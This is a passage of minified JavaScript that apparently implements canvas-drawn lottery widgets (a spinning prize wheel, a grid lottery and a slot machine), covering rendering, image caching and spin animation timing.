r=t[0],i=t[1],s=t[2],o=t[3],a=t[4],l=Math.min(s,o),u=Math.PI;a>l/2&&(a=l/2),e.beginPath(),e.moveTo(r+a,i),e.lineTo(r+a,i),e.lineTo(r+s-a,i),e.arc(r+s-a,i+a,a,-u/2,0),e.lineTo(r+s,i+o-a),e.arc(r+s-a,i+o-a,a,0,u/2),e.lineTo(r+a,i+o),e.arc(r+a,i+o-a,a,u/2,u),e.lineTo(r,i+a),e.arc(r+a,i+a,a,u,-u/2),e.closePath()},ua=function(e,t,n,r){return e>=r&&(e=r),n*(e/=r)*e+t},dr=function(e,t,n,r){return e>=r&&(e=r),-n*(e/=r)*(e-2)+t},U_=function(e){function t(n,r){var i,s=e.call(this,n,{width:r.width,height:r.height})||this;return s.blocks=[],s.prizes=[],s.buttons=[],s.defaultConfig={},s.defaultStyle={},s._defaultConfig={},s._defaultStyle={},s.Radius=0,s.prizeRadius=0,s.prizeDeg=0,s.prizeAng=0,s.rotateDeg=0,s.maxBtnRadius=0,s.startTime=0,s.endTime=0,s.stopDeg=0,s.endDeg=0,s.FPS=16.6,s.step=0,s.ImageCache=new Map,s.initData(r),s.initWatch(),s.initComputed(),(i=n.beforeCreate)===null||i===void 0||i.call(s),s.init(),s}return sa(t,e),t.prototype.resize=function(){var n,r;e.prototype.resize.call(this),this.Radius=Math.min(this.boxWidth,this.boxHeight)/2,this.ctx.translate(this.Radius,this.Radius),this.draw(),(r=(n=this.config).afterResize)===null||r===void 0||r.call(n)},t.prototype.initLucky=function(){this.Radius=0,this.prizeRadius=0,this.prizeDeg=0,this.prizeAng=0,this.rotateDeg=0,this.maxBtnRadius=0,this.startTime=0,this.endTime=0,this.stopDeg=0,this.endDeg=0,this.FPS=16.6,this.prizeFlag=-1,this.step=0,e.prototype.initLucky.call(this)},t.prototype.initData=function(n){this.$set(this,"width",n.width||"300px"),this.$set(this,"height",n.height||"300px"),this.$set(this,"blocks",n.blocks||[]),this.$set(this,"prizes",n.prizes||[]),this.$set(this,"buttons",n.buttons||[]),this.$set(this,"defaultConfig",n.defaultConfig||{}),this.$set(this,"defaultStyle",n.defaultStyle||{}),this.$set(this,"startCallback",n.start),this.$set(this,"endCallback",n.end)},t.prototype.initComputed=function(){var n=this;this.$computed(this,"_defaultConfig",function(){return Zt({gutter:"0px",offsetDegree:0,speed:20,speedFunction:"quad",accelerationTime:2500,decelerationTime:2500,stopRange:0},n.defaultConfig)}),this.$computed(this,"_defaultStyle",function(){return Zt({fontSize:"18px",fontColor:"#000",fontStyle:"sans-serif",fontWeight:"400",background:"rgba(0,0,0,0)",wordWrap:!0,lengthLimit:"90%"},n.defaultStyle)})},t.prototype.initWatch=function(){var n=this;this.$watch("width",function(r){n.data.width=r,n.resize()}),this.$watch("height",function(r){n.data.height=r,n.resize()}),this.$watch("blocks",function(r){n.initImageCache()},{deep:!0}),this.$watch("prizes",function(r){n.initImageCache()},{deep:!0}),this.$watch("buttons",function(r){n.initImageCache()},{deep:!0}),this.$watch("defaultConfig",function(){return n.draw()},{deep:!0}),this.$watch("defaultStyle",function(){return n.draw()},{deep:!0}),this.$watch("startCallback",function(){return n.init()}),this.$watch("endCallback",function(){return n.init()})},t.prototype.init=function(){var n,r;return Xt(this,void 0,void 0,function(){var i;return qt(this,function(s){switch(s.label){case 0:return this.initLucky(),i=this.config,(n=i.beforeInit)===null||n===void 0||n.call(this),this.draw(),this.draw(),[4,this.initImageCache()];case 1:return s.sent(),(r=i.afterInit)===null||r===void 0||r.call(this),[2]}})})},t.prototype.initImageCache=function(){var n=this;return new Promise(function(r){var i={blocks:n.blocks.map(function(s){return s.imgs}),prizes:n.prizes.map(function(s){return s.imgs}),buttons:n.buttons.map(function(s){return s.imgs})};Object.keys(i).forEach(function(s){var o=i[s],a=[];o&&o.forEach(function(l,u){l&&l.forEach(function(c,f){a.push(n.loadAndCacheImg(s,u,f))})}),Promise.all(a).then(function(){n.draw(),r()})})})},t.prototype.handleClick=function(n){var r,i=this.ctx;i.beginPath(),i.arc(0,0,this.maxBtnRadius,0,2*Math.PI,!1),i.isPointInPath(n.offsetX,n.offsetY)&&this.step===0&&((r=this.startCallback)===null||r===void 0||r.call(this,n))},t.prototype.loadAndCacheImg=function(n,r,i){return Xt(this,void 0,void 0,function(){var s=this;return qt(this,function(o){return[2,new Promise(function(a,l){var u=s[n][r];if(u&&u.imgs){var c=u.imgs[i];c&&s.loadImg(c.src,c).then(function(f){return Xt(s,void 0,void 0,function(){return qt(this,function(d){switch(d.label){case 0:return typeof c.formatter!="function"?[3,2]:[4,Promise.resolve(c.formatter.call(this,f))];case 1:f=d.sent(),d.label=2;case 2:return this.ImageCache.set(c.src,f),a(),[2]}})})}).catch(function(f){console.error(n+"["+r+"].imgs["+i+"] "+f),l()})}})]})})},t.prototype.drawBlock=function(n,r,i){var s=this,o=this.ctx;mn(r.background)&&(o.beginPath(),o.fillStyle=r.background,o.arc(0,0,n,0,2*Math.PI,!1),o.fill()),r.imgs&&r.imgs.forEach(function(a,l){var u=s.ImageCache.get(a.src);if(u){var c=s.computedWidthAndHeight(u,a,2*n,2*n),f=c[0],d=c[1],g=[s.getOffsetX(f)+s.getLength(a.left,2*n),s.getLength(a.top,2*n)-n],v=g[0],w=g[1];o.save(),a.rotate&&o.rotate(Rn(s.rotateDeg)),s.drawImage(o,u,v,w,f,d),o.restore()}})},t.prototype.draw=function(){var n,r,i=this,s=this,o=s.config,a=s.ctx,l=s._defaultConfig,u=s._defaultStyle;(n=o.beforeDraw)===null||n===void 0||n.call(this,a),a.clearRect(-this.Radius,-this.Radius,2*this.Radius,2*this.Radius),this.prizeRadius=this.blocks.reduce(function(v,w,E){return i.drawBlock(v,w,E),v-i.getLength(w.padding&&w.padding.split(" ")[0])},this.Radius),this.prizeDeg=360/this.prizes.length,this.prizeAng=Rn(this.prizeDeg);var c=this.prizeRadius*Math.sin(this.prizeAng/2)*2,f=Rn(this.rotateDeg-90+this.prizeDeg/2+l.offsetDegree),d=function(v,w){return i.getOffsetX(a.measureText(w).width)+i.getLength(v.left,c)},g=function(v,w,E){var m=v.lineHeight||u.lineHeight||v.fontSize||u.fontSize;return i.getLength(v.top,w)+(E+1)*i.getLength(m)};a.save(),this.prizes.forEach(function(v,w){var E=f+w*i.prizeAng,m=i.prizeRadius-i.maxBtnRadius,y=v.background||u.background;mn(y)&&(a.fillStyle=y,function(A,S,P,L,O,F){A.beginPath();var U,x,K=Rn(90/Math.PI/P*F),J=L+K,te=O-K;A.arc(0,0,P,J,te,!1),A.lineTo.apply(A,(U=(L+O)/2,x=F/2/Math.abs(Math.sin((L-O)/2)),[+(Math.cos(U)*x).toFixed(8),+(Math.sin(U)*x).toFixed(8)])),A.closePath()}(a,i.maxBtnRadius,i.prizeRadius,E-i.prizeAng/2,E+i.prizeAng/2,i.getLength(l.gutter)),a.fill());var C=Math.cos(E)*i.prizeRadius,b=Math.sin(E)*i.prizeRadius;a.translate(C,b),a.rotate(E+Rn(90)),v.imgs&&v.imgs.forEach(function(A,S){var P=i.ImageCache.get(A.src);if(P){var L=i.computedWidthAndHeight(P,A,i.prizeAng*i.prizeRadius,m),O=L[0],F=L[1],U=[i.getOffsetX(O)+i.getLength(A.left,c),i.getLength(A.top,m)],x=U[0],K=U[1];i.drawImage(a,P,x,K,O,F)}}),v.fonts&&v.fonts.forEach(function(A){var S=A.fontColor||u.fontColor,P=A.fontWeight||u.fontWeight,L=i.getLength(A.fontSize||u.fontSize),O=A.fontStyle||u.fontStyle,F=fr(A,"wordWrap")?A.wordWrap:u.wordWrap,U=A.lengthLimit||u.lengthLimit,x=A.lineClamp||u.lineClamp;a.fillStyle=S,a.font=P+" "+(L>>0)+"px "+O;var K=String(A.text);(F?aa(a,oa(K),function(J){var te=(i.prizeRadius-g(A,m,J.length))*Math.tan(i.prizeAng/2)*2-i.getLength(l.gutter);return i.getLength(U,te)},x):K.split(`
`)).filter(function(J){return!!J}).forEach(function(J,te){a.fillText(J,d(A,J),g(A,m,te))})}),a.rotate(Rn(360)-E-Rn(90)),a.translate(-C,-b)}),a.restore(),this.buttons.forEach(function(v,w){var E=i.getLength(v.radius,i.prizeRadius);i.maxBtnRadius=Math.max(i.maxBtnRadius,E),mn(v.background)&&(a.beginPath(),a.fillStyle=v.background,a.arc(0,0,E,0,2*Math.PI,!1),a.fill()),v.pointer&&mn(v.background)&&(a.beginPath(),a.fillStyle=v.background,a.moveTo(-E,0),a.lineTo(E,0),a.lineTo(0,2*-E),a.closePath(),a.fill()),v.imgs&&v.imgs.forEach(function(m,y){var C=i.ImageCache.get(m.src);if(C){var b=i.computedWidthAndHeight(C,m,2*E,2*E),A=b[0],S=b[1],P=[i.getOffsetX(A)+i.getLength(m.left,E),i.getLength(m.top,E)],L=P[0],O=P[1];i.drawImage(a,C,L,O,A,S)}}),v.fonts&&v.fonts.forEach(function(m){var y=m.fontColor||u.fontColor,C=m.fontWeight||u.fontWeight,b=i.getLength(m.fontSize||u.fontSize),A=m.fontStyle||u.fontStyle;a.fillStyle=y,a.font=C+" "+(b>>0)+"px "+A,String(m.text).split(`
`).forEach(function(S,P){a.fillText(S,d(m,S),g(m,E,P))})})}),(r=o.afterDraw)===null||r===void 0||r.call(this,a)},t.prototype.carveOnGunwaleOfAMovingBoat=function(){var n=this,r=n._defaultConfig,i=n.prizeFlag,s=n.prizeDeg,o=n.rotateDeg;this.endTime=Date.now();for(var a=this.stopDeg=o,l=r.speed,u=(Math.random()*s-s/2)*this.getLength(r.stopRange),c=0,f=0,d=0;++c;){var g=360*c-i*s-o-r.offsetDegree+u-s/2,v=dr(this.FPS,a,g,r.decelerationTime)-a;if(v>l){this.endDeg=l-f>v-l?g:d;break}d=g,f=v}},t.prototype.play=function(){var n,r;this.step===0&&(this.startTime=Date.now(),this.prizeFlag=void 0,this.step=1,(r=(n=this.config).afterStart)===null||r===void 0||r.call(n),this.run())},t.prototype.stop=function(n){if(this.step!==0&&this.step!==3){if(!n&&n!==0){var r=this.prizes.map(function(i){return i.range});n=id(r)}n<0?(this.step=0,this.prizeFlag=-1):(this.step=2,this.prizeFlag=n%this.prizes.length)}},t.prototype.run=function(n){var r;n===void 0&&(n=0);var i=this,s=i.rAF,o=i.step,a=i.prizeFlag,l=i._defaultConfig,u=l.accelerationTime,c=l.decelerationTime,f=l.speed;if(o!==0){if(a!==-1){o!==3||this.endDeg||this.carveOnGunwaleOfAMovingBoat();var d=Date.now()-this.startTime,g=Date.now()-this.endTime,v=this.rotateDeg;if(o===1||d<u){this.FPS=d/n;var w=ua(d,0,f,u);w===f&&(this.step=2),v+=w%360}else o===2?(v+=f%360,a!==void 0&&a>=0&&(this.step=3,this.stopDeg=0,this.endDeg=0)):o===3?(v=dr(g,this.stopDeg,this.endDeg,c),g>=c&&(this.step=0)):this.stop(-1);this.rotateDeg=v,this.draw(),s(this.run.bind(this,n+1))}}else(r=this.endCallback)===null||r===void 0||r.call(this,this.prizes.find(function(E,m){return m===a})||{})},t.prototype.conversionAxis=function(n,r){var i=this.config;return[n/i.dpr-this.Radius,r/i.dpr-this.Radius]},t}(la),j_=function(e){function t(n,r){var i,s=e.call(this,n,{width:r.width,height:r.height})||this;return s.rows=3,s.cols=3,s.blocks=[],s.prizes=[],s.buttons=[],s.defaultConfig={},s.defaultStyle={},s.activeStyle={},s._defaultConfig={},s._defaultStyle={},s._activeStyle={},s.cellWidth=0,s.cellHeight=0,s.startTime=0,s.endTime=0,s.currIndex=0,s.stopIndex=0,s.endIndex=0,s.demo=!1,s.timer=0,s.FPS=16.6,s.step=0,s.prizeFlag=-1,s.cells=[],s.ImageCache=new Map,s.initData(r),s.initWatch(),s.initComputed(),(i=n.beforeCreate)===null||i===void 0||i.call(s),s.init(),s}return sa(t,e),t.prototype.resize=function(){var n,r;e.prototype.resize.call(this),this.draw(),(r=(n=this.config).afterResize)===null||r===void 0||r.call(n)},t.prototype.initLucky=function(){this.cellWidth=0,this.cellHeight=0,this.startTime=0,this.endTime=0,this.currIndex=0,this.stopIndex=0,this.endIndex=0,this.demo=!1,this.timer=0,this.FPS=16.6,this.prizeFlag=-1,this.step=0,e.prototype.initLucky.call(this)},t.prototype.initData=function(n){this.$set(this,"width",n.width||"300px"),this.$set(this,"height",n.height||"300px"),this.$set(this,"rows",Number(n.rows)||3),this.$set(this,"cols",Number(n.cols)||3),this.$set(this,"blocks",n.blocks||[]),this.$set(this,"prizes",n.prizes||[]),this.$set(this,"buttons",n.buttons||[]),this.$set(this,"button",n.button),this.$set(this,"defaultConfig",n.defaultConfig||{}),this.$set(this,"defaultStyle",n.defaultStyle||{}),this.$set(this,"activeStyle",n.activeStyle||{}),this.$set(this,"startCallback",n.start),this.$set(this,"endCallback",n.end)},t.prototype.initComputed=function(){var n=this;this.$computed(this,"_defaultConfig",function(){var r=Zt({gutter:5,speed:20,accelerationTime:2500,decelerationTime:2500},n.defaultConfig);return r.gutter=n.getLength(r.gutter),r.speed=r.speed/40,r}),this.$computed(this,"_defaultStyle",function(){return Zt({borderRadius:20,fontColor:"#000",fontSize:"18px",fontStyle:"sans-serif",fontWeight:"400",background:"rgba(0,0,0,0)",shadow:"",wordWrap:!0,lengthLimit:"90%"},n.defaultStyle)}),this.$computed(this,"_activeStyle",function(){return Zt({background:"#ffce98",shadow:""},n.activeStyle)})},t.prototype.initWatch=function(){var n=this;this.$watch("width",function(r){n.data.width=r,n.resize()}),this.$watch("height",function(r){n.data.height=r,n.resize()}),this.$watch("blocks",function(r){n.initImageCache()},{deep:!0}),this.$watch("prizes",function(r){n.initImageCache()},{deep:!0}),this.$watch("buttons",function(r){n.initImageCache()},{deep:!0}),this.$watch("rows",function(){return n.init()}),this.$watch("cols",function(){return n.init()}),this.$watch("defaultConfig",function(){return n.draw()},{deep:!0}),this.$watch("defaultStyle",function(){return n.draw()},{deep:!0}),this.$watch("activeStyle",function(){return n.draw()},{deep:!0}),this.$watch("startCallback",function(){return n.init()}),this.$watch("endCallback",function(){return n.init()})},t.prototype.init=function(){var n,r;return Xt(this,void 0,void 0,function(){var i;return qt(this,function(s){switch(s.label){case 0:return this.initLucky(),i=this.config,(n=i.beforeInit)===null||n===void 0||n.call(this),this.draw(),[4,this.initImageCache()];case 1:return s.sent(),(r=i.afterInit)===null||r===void 0||r.call(this),[2]}})})},t.prototype.initImageCache=function(){var n=this;return new Promise(function(r){var i=n.buttons.map(function(o){return o.imgs});n.button&&i.push(n.button.imgs);var s={blocks:n.blocks.map(function(o){return o.imgs}),prizes:n.prizes.map(function(o){return o.imgs}),buttons:i};Object.keys(s).forEach(function(o){var a=s[o],l=[];a&&a.forEach(function(u,c){u&&u.forEach(function(f,d){l.push(n.loadAndCacheImg(o,c,d))})}),Promise.all(l).then(function(){n.draw(),r()})})})},t.prototype.handleClick=function(n){var r=this,i=this.ctx;Kn(Kn([],this.buttons),[this.button]).forEach(function(s){var o;if(s){var a=r.getGeometricProperty([s.x,s.y,s.col||1,s.row||1]),l=a[0],u=a[1],c=a[2],f=a[3];i.beginPath(),i.rect(l,u,c,f),i.isPointInPath(n.offsetX,n.offsetY)&&r.step===0&&(typeof s.callback=="function"&&s.callback.call(r,s),(o=r.startCallback)===null||o===void 0||o.call(r,n,s))}})},t.prototype.loadAndCacheImg=function(n,r,i){return Xt(this,void 0,void 0,function(){var s=this;return qt(this,function(o){return[2,new Promise(function(a,l){var u=s[n][r];if(n==="buttons"&&!s.buttons.length&&s.button&&(u=s.button),u&&u.imgs){var c=u.imgs[i];if(c){var f=[s.loadImg(c.src,c),c.activeSrc&&s.loadImg(c.activeSrc,c,"$activeResolve")];Promise.all(f).then(function(d){var g=d[0],v=d[1];return Xt(s,void 0,void 0,function(){var w;return qt(this,function(E){switch(E.label){case 0:return typeof(w=c.formatter)!="function"?[3,3]:[4,Promise.resolve(w.call(this,g))];case 1:return g=E.sent(),v?[4,Promise.resolve(w.call(this,v))]:[3,3];case 2:v=E.sent(),E.label=3;case 3:return this.ImageCache.set(c.src,g),v&&this.ImageCache.set(c.activeSrc,v),a(),[2]}})})}).catch(function(d){console.error(n+"["+r+"].imgs["+i+"] "+d),l()})}}})]})})},t.prototype.draw=function(){var n,r,i=this,s=this,o=s.config,a=s.ctx,l=s._defaultConfig,u=s._defaultStyle,c=s._activeStyle;(n=o.beforeDraw)===null||n===void 0||n.call(this,a),a.clearRect(0,0,this.boxWidth,this.boxHeight),this.cells=Kn(Kn([],this.prizes),this.buttons),this.button&&this.cells.push(this.button),this.cells.forEach(function(f){f.col=f.col||1,f.row=f.row||1}),this.prizeArea=this.blocks.reduce(function(f,d,g){var v=f.x,w=f.y,E=f.w,m=f.h,y=rd(d,i.getLength.bind(i)),C=y[0],b=y[1],A=y[2],S=y[3],P=d.borderRadius?i.getLength(d.borderRadius):0,L=d.background;return mn(L)&&(a.fillStyle=i.handleBackground(v,w,E,m,L),$i(a,v,w,E,m,P),a.fill()),d.imgs&&d.imgs.forEach(function(O,F){var U=i.ImageCache.get(O.src);if(U){var x=i.computedWidthAndHeight(U,O,E,m),K=x[0],J=x[1],te=[i.getOffsetX(K,E)+i.getLength(O.left,E),i.getLength(O.top,m)],W=te[0],re=te[1];i.drawImage(a,U,v+W,w+re,K,J)}}),{x:v+A,y:w+C,w:E-A-S,h:m-C-b}},{x:0,y:0,w:this.boxWidth,h:this.boxHeight}),this.cellWidth=(this.prizeArea.w-l.gutter*(this.cols-1))/this.cols,this.cellHeight=(this.prizeArea.h-l.gutter*(this.rows-1))/this.rows,this.cells.forEach(function(f,d){var g=i.getGeometricProperty([f.x,f.y,f.col,f.row]),v=g[0],w=g[1],E=g[2],m=g[3],y=!1;(i.prizeFlag===void 0||i.prizeFlag>-1)&&(y=d===i.currIndex%i.prizes.length>>0);var C=y?c.background:f.background||u.background;if(mn(C)){var b=(y?c.shadow:f.shadow||u.shadow).replace(/px/g,"").split(",")[0].split(" ").map(function(S,P){return P<3?Number(S):S});b.length===4&&(a.shadowColor=b[3],a.shadowOffsetX=b[0]*o.dpr,a.shadowOffsetY=b[1]*o.dpr,a.shadowBlur=b[2],b[0]>0?E-=b[0]:(E+=b[0],v-=b[0]),b[1]>0?m-=b[1]:(m+=b[1],w-=b[1])),a.fillStyle=i.handleBackground(v,w,E,m,C);var A=i.getLength(f.borderRadius?f.borderRadius:u.borderRadius);$i(a,v,w,E,m,A),a.fill(),a.shadowColor="rgba(0, 0, 0, 0)",a.shadowOffsetX=0,a.shadowOffsetY=0,a.shadowBlur=0}d>=i.prizes.length&&(d-=i.prizes.length),f.imgs&&f.imgs.forEach(function(S,P){var L=i.ImageCache.get(S.src),O=i.ImageCache.get(S.activeSrc);if(L){var F=y&&O||L;if(F){var U=i.computedWidthAndHeight(F,S,E,m),x=U[0],K=U[1],J=[v+i.getOffsetX(x,E)+i.getLength(S.left,E),w+i.getLength(S.top,m)],te=J[0],W=J[1];i.drawImage(a,F,te,W,x,K)}}}),f.fonts&&f.fonts.forEach(function(S){var P=y&&c.fontStyle?c.fontStyle:S.fontStyle||u.fontStyle,L=y&&c.fontWeight?c.fontWeight:S.fontWeight||u.fontWeight,O=y&&c.fontSize?i.getLength(c.fontSize):i.getLength(S.fontSize||u.fontSize),F=y&&c.lineHeight?c.lineHeight:S.lineHeight||u.lineHeight||S.fontSize||u.fontSize,U=fr(S,"wordWrap")?S.wordWrap:u.wordWrap,x=S.lengthLimit||u.lengthLimit,K=S.lineClamp||u.lineClamp;a.font=L+" "+(O>>0)+"px "+P,a.fillStyle=y&&c.fontColor?c.fontColor:S.fontColor||u.fontColor;var J=[],te=String(S.text);if(U){var W=i.getLength(x,E);J=aa(a,oa(te),function(){return W},K)}else J=te.split(`
`);J.forEach(function(re,fe){a.fillText(re,v+i.getOffsetX(a.measureText(re).width,E)+i.getLength(S.left,E),w+i.getLength(S.top,m)+(fe+1)*i.getLength(F))})})}),(r=o.afterDraw)===null||r===void 0||r.call(this,a)},t.prototype.handleBackground=function(n,r,i,s,o){var a=this.ctx;return o.includes("linear-gradient")&&(o=function(l,u,c,f,d,g){var v=/linear-gradient\((.+)\)/.exec(g)[1].split(",").map(function(C){return C.trim()}),w=v.shift(),E=[0,0,0,0];if(w.includes("deg")){var m=function(C){return Math.tan(C/180*Math.PI)};(w=w.slice(0,-3)%360)>=0&&w<45?E=[u,c+d,u+f,c+d-f*m(w-0)]:w>=45&&w<90?E=[u,c+d,u+f-d*m(w-45),c]:w>=90&&w<135?E=[u+f,c+d,u+f-d*m(w-90),c]:w>=135&&w<180?E=[u+f,c+d,u,c+f*m(w-135)]:w>=180&&w<225?E=[u+f,c,u,c+f*m(w-180)]:w>=225&&w<270?E=[u+f,c,u+d*m(w-225),c+d]:w>=270&&w<315?E=[u,c,u+d*m(w-270),c+d]:w>=315&&w<360&&(E=[u,c,u+f,c+d-f*m(w-315)])}else w.includes("top")?E=[u,c+d,u,c]:w.includes("bottom")?E=[u,c,u,c+d]:w.includes("left")?E=[u+f,c,u,c]:w.includes("right")&&(E=[u,c,u+f,c]);var y=l.createLinearGradient.apply(l,E.map(function(C){return C>>0}));return v.reduce(function(C,b,A){var S=b.split(" ");return S.length===1?C.addColorStop(A,S[0]):S.length===2&&C.addColorStop.apply(C,S),C},y)}(a,n,r,i,s,o)),o},t.prototype.carveOnGunwaleOfAMovingBoat=function(){var n=this,r=n._defaultConfig,i=n.prizeFlag,s=n.currIndex;this.endTime=Date.now();for(var o=this.stopIndex=s,a=r.speed,l=0,u=0,c=0;++l;){var f=this.prizes.length*l+i-o,d=dr(this.FPS,o,f,r.decelerationTime)-o;if(d>a){this.endIndex=a-u>d-a?f:c;break}c=f,u=d}},t.prototype.play=function(){var n,r;this.step===0&&(this.startTime=Date.now(),this.prizeFlag=void 0,this.step=1,(r=(n=this.config).afterStart)===null||r===void 0||r.call(n),this.run())},t.prototype.stop=function(n){if(this.step!==0&&this.step!==3){if(!n&&n!==0){var r=this.prizes.map(function(i){return i.range});n=id(r)}n<0?(this.step=0,this.prizeFlag=-1):(this.step=2,this.prizeFlag=n%this.prizes.length)}},t.prototype.run=function(n){var r;n===void 0&&(n=0);var i=this,s=i.rAF,o=i.step,a=i.prizes,l=i.prizeFlag,u=i._defaultConfig,c=u.accelerationTime,f=u.decelerationTime,d=u.speed;if(o!==0){if(l!==-1){o!==3||this.endIndex||this.carveOnGunwaleOfAMovingBoat();var g=Date.now()-this.startTime,v=Date.now()-this.endTime,w=this.currIndex;if(o===1||g<c){this.FPS=g/n;var E=ua(g,.1,d-.1,c);E===d&&(this.step=2),w+=E%a.length}else o===2?(w+=d%a.length,l!==void 0&&l>=0&&(this.step=3,this.stopIndex=0,this.endIndex=0)):o===3?(w=dr(v,this.stopIndex,this.endIndex,f),v>=f&&(this.step=0)):this.stop(-1);this.currIndex=w,this.draw(),s(this.run.bind(this,n+1))}}else(r=this.endCallback)===null||r===void 0||r.call(this,this.prizes.find(function(m,y){return y===l})||{})},t.prototype.getGeometricProperty=function(n){var r=n[0],i=n[1],s=n[2],o=s===void 0?1:s,a=n[3],l=a===void 0?1:a,u=this.cellWidth,c=this.cellHeight,f=this._defaultConfig.gutter,d=[this.prizeArea.x+(u+f)*r,this.prizeArea.y+(c+f)*i];return o&&l&&d.push(u*o+f*(o-1),c*l+f*(l-1)),d},t.prototype.conversionAxis=function(n,r){var i=this.config;return[n/i.dpr,r/i.dpr]},t}(la),W_=function(e){function t(n,r){var i,s=e.call(this,n,{width:r.width,height:r.height})||this;return s.blocks=[],s.prizes=[],s.slots=[],s.defaultConfig={},s._defaultConfig={},s.defaultStyle={},s._defaultStyle={},s.endCallback=function(){},s.cellWidth=0,s.cellHeight=0,s.cellAndSpacing=0,s.widthAndSpacing=0,s.heightAndSpacing=0,s.FPS=16.6,s.scroll=[],s.stopScroll=[],s.endScroll=[],s.startTime=0,s.endTime=0,s.step=0,s.prizeFlag=void 0,s.ImageCache=new Map,s.initData(r),s.initWatch(),s.initComputed(),(i=n.beforeCreate)===null||i===void 0||i.call(s),s.init(),s}return sa(t,e),t.prototype.resize=function(){var n,r;e.prototype.resize.call(this),this.draw(),(r=(n=this.config).afterResize)===null||r===void 0||r.call(n)},t.prototype.initLucky=function(){this.cellWidth=0,this.cellHeight=0,this.cellAndSpacing=0,this.widthAndSpacing=0,this.heightAndSpacing=0,this.FPS=16.6,this.scroll=[],this.stopScroll=[],this.endScroll=[],this.startTime=0,this.endTime=0,this.prizeFlag=void 0,this.step=0,e.prototype.initLucky.call(this)},t.prototype.initData=function(n){this.$set(this,"width",n.width||"300px"),this.$set(this,"height",n.height||"300px"),this.$set(this,"blocks",n.blocks||[]),this.$set(this,"prizes",n.prizes||[]),this.$set(this,"slots",n.slots||[]),this.$set(this,"defaultConfig",n.defaultConfig||{}),this.$set(this,"defaultStyle",n.defaultStyle||{}),this.$set(this,"endCallback",n.end)},t.prototype.initComputed=function(){var n=this;this.$computed(this,"_defaultConfig",function(){var r=Zt({mode:"vertical",rowSpacing:0,colSpacing:5,speed:20,direction:1,accelerationTime:2500,decelerationTime:2500},n.defaultConfig);return r.rowSpacing=n.getLength(r.rowSpacing),r.colSpacing=n.getLength(r.colSpacing),r}),this.$computed(this,"_defaultStyle",function(){return Zt({borderRadius:0,fontColor:"#000",fontSize:"18px",fontStyle:"sans-serif",fontWeight:"400",background:"rgba(0,0,0,0)",wordWrap:!0,lengthLimit:"90%"},n.defaultStyle)})},t.prototype.initWatch=function(){var n=this;this.$watch("width",function(r){n.data.width=r,n.resize()}),this.$watch("height",function(r){n.data.height=r,n.resize()}),this.$watch("blocks",function(r){n.initImageCache()},{deep:!0}),this.$watch("prizes",function(r){n.initImageCache()},{deep:!0}),this.$watch("slots",function(r){n.drawOffscreenCanvas(),n.draw()},{deep:!0}),this.$watch("defaultConfig",function(){return n.draw()},{deep:!0}),this.$watch("defaultStyle",function(){return n.draw()},{deep:!0}),this.$watch("endCallback",function(){return n.init()})},t.prototype.init=function(){var n,r;return Xt(this,void 0,void 0,function(){var i;return qt(this,function(s){switch(s.label){case 0:return this.initLucky(),i=this.config,(n=i.beforeInit)===null||n===void 0||n.call(this),this.drawOffscreenCanvas(),this.draw(),[4,this.initImageCache()];case 1:return s.sent(),(r=i.afterInit)===null||r===void 0||r.call(this),[2]}})})},t.prototype.initImageCache=function(){var n=this;return new Promise(function(r){var i={blocks:n.blocks.map(function(s){return s.imgs}),prizes:n.prizes.map(function(s){return s.imgs})};Object.keys(i).forEach(function(s){var o=i[s],a=[];o&&o.forEach(function(l,u){l&&l.forEach(function(c,f){a.push(n.loadAndCacheImg(s,u,f))})}),Promise.all(a).then(function(){n.drawOffscreenCanvas(),n.draw(),r()})})})},t.prototype.loadAndCacheImg=function(n,r,i){return Xt(this,void 0,void 0,function(){var s=this;return qt(this,function(o){return[2,new Promise(function(a,l){var u=s[n][r];if(u&&u.imgs){var c=u.imgs[i];c&&s.loadImg(c.src,c).then(function(f){return Xt(s,void 0,void 0,function(){return qt(this,function(d){switch(d.label){case 0:return typeof c.formatter!="function"?[3,2]:[4,Promise.resolve(c.formatter.call(this,f))];case 1:f=d.sent(),d.label=2;case 2:return this.ImageCache.set(c.src,f),a(),[2]}})})}).catch(function(f){console.error(n+"["+r+"].imgs["+i+"] "+f),l()})}})]})})},t.prototype.drawOffscreenCanvas=function(){var n=this,r=this._defaultConfig,i=this._defaultStyle,s=this.drawBlocks(),o=s.w,a=s.h,l=this.prizes.length,u=this.displacementWidthOrHeight(),c=u.cellWidth,f=u.cellHeight,d=u.widthAndSpacing,g=u.heightAndSpacing,v=new Array(l).fill(void 0).map(function(b,A){return A}),w=0,E=0;this.slots.forEach(function(b,A){n.scroll[A]===void 0&&(n.scroll[A]=0),b.order=b.order||v;var S=b.order.length;w=Math.max(w,o+d*S),E=Math.max(E,a+g*S)});var m=this.getOffscreenCanvas(w,E),y=m._offscreenCanvas,C=m._ctx;this._offscreenCanvas=y,this.slots.forEach(function(b,A){var S=c*A,P=f*A,L=0,O=function(ye,Me){for(var Ee={},Ne=[],Ie=0;Ie<ye.length;Ie++)Ee[Ie]=ye[Ie];for(Ie=0;Ie<Me.length;Ie++){var we=Ee[Me[Ie]];we&&(Ne[Ie]=we)}return Ne}(n.prizes,b.order);if(O.length){O.forEach(function(ye,Me){if(ye){b.order[Me];var Ee=d*Me+r.colSpacing/2,Ne=g*Me+r.rowSpacing/2,Ie=n.displacement([S,Ne,g],[Ee,P,d]),we=Ie[0],Xe=Ie[1],Y=Ie[2];L+=Y;var M=ye.background||i.background;if(mn(M)){var H=n.getLength(fr(ye,"borderRadius")?ye.borderRadius:i.borderRadius);$i(C,we,Xe,c,c,H),C.fillStyle=M,C.fill()}ye.imgs&&ye.imgs.forEach(function(D,q){var ae=n.ImageCache.get(D.src);if(ae){var pe=n.computedWidthAndHeight(ae,D,c,f),p=pe[0],h=pe[1],_=[we+n.getOffsetX(p,c)+n.getLength(D.left,c),Xe+n.getLength(D.top,f)],N=_[0],R=_[1];n.drawImage(C,ae,N,R,p,h)}}),ye.fonts&&ye.fonts.forEach(function(D){var q=D.fontStyle||i.fontStyle,ae=D.fontWeight||i.fontWeight,pe=n.getLength(D.fontSize||i.fontSize),p=D.lineHeight||i.lineHeight||D.fontSize||i.fontSize,h=fr(D,"wordWrap")?D.wordWrap:i.wordWrap,_=D.lengthLimit||i.lengthLimit,N=D.lineClamp||i.lineClamp;C.font=ae+" "+(pe>>0)+"px "+q,C.fillStyle=D.fontColor||i.fontColor;var R=[],$=String(D.text);if(h){var z=n.getLength(_,c);R=aa(C,oa($),function(){return z},N)}else R=$.split(`
